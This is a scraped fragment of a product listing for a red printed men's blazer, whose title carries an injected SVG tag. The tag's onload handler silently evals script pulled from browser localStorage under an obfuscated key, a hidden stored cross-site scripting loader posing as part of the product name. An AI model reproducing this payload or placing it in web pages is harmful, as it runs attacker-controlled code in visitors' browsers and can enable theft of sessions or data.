 Blazer Masculino Estampado - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 